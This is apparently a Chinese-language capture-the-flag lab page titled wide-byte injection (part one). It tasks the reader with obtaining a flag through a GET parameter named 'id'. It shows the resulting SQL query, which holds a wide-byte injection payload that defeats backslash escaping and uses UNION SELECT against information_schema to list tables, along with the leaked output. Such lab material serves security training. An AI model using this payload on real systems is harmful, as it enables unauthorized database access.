 本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,database(),table_name from information_schema.tables where table_schema=database() limit 1,1-- 0'
查询结果:
Your Login name:widechar 1 database()
Your Password:china_flag 2 table_name (limit 1,1)